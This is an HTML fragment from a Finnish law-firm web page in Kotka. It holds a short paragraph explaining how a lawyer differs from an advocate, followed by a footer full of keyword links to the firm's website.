                             <p>Lakimies tai juristi on yleisnimike jolla tarkoitetaan juridisen korkeakoulututkinnon suorittanutta henkiloa. Keskeinen ero asianajajan ja lakimiehen valilla on koulutuksen taso. Asianajaja on suorittanut korkeakoulututkinnon lisaksi erillisen asianajajatutkinnon.</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>


<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Lakimies</p>
               
      
          
     <p>City : Kotka</p>
      
      
          
     <p>Zip : 48600</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajajakotka.fi" rel="nofollow">https://asianajajakotka.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajajakotka.fi" rel="nofollow" target="_blank">Huostaanottoihin Erikoistunut Asianajaja Kotka</a></p>
<p><a class="  allShow"  href="https://asianajajakotka.fi" rel="nofollow" target="_blank">Työoikeus Asianajaja Kotka</a></p>
<p><a class="  allShow" href="https://asianajajakotka.fi" rel="nofollow" target="_blank">Talousrikos Asianajaja Kotka</a></p>
<p><a class="  allShow" href="https://asianajajakotka.fi" rel="nofollow" target="_blank">Rikosoikeus Asianajaja Kotka</a></p>
<p><a class="  allShow"  href="https://asianajajakotka.fi" rel="nofollow" target="_blank">Perintö Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Perintöasioihin Erikoistunut Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Perintöoikeus Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Parhaat Asianajajat Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Perheoikeus Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Paras Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Paras Asianajaja Huoltajuus Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Narsismiin Erikoistunut Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Narsisteihin Erikoistunut Asianajaja Kotka	</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Maksuton Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Lapsiasiat Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Lastensuojeluun Erikoistunut Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Kiinteistö Asianajaja Kotka</a></p>
  <p><a class="  allShow"  href="https://asianajajakotka.fi"  target="_blank">Ilmainen Asianajaja Kotka</a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


